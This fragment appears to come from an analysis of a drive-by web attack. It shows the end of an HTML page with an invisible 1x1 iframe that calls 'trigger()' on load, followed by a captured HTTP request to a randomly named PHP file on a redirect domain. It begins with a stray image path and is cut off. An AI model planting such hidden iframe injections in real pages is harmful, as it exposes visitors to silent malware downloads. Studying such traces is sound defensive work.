
marginheight=”0″ hspace=”0″ vspace=”0″
frameborder=”0″ scrolling=”no”
width=”1″ height=”1″
onload=”trigger();”></iframe><!–inifrcode–>
<div id=”stuff”></div>
<div id=”stuff1″></div>
<div id=”innercode”></div>
</body>
</html>
GET /MTNkyUL9SGHUGOPKuJJ7uj3AOWuN.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, application/x-shockwave-flash, */*
Referer:
http://search.mobilegamesearch.com/NgVbJ4eWaW7bMt57R
cZVGMggRW9t.html
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1)
Host: search.
hotbizguide
.com
Connection: Keep-Alive
Cookie: PHPSESSID=a8qbtgec2k79fd8c6onqp5k3q6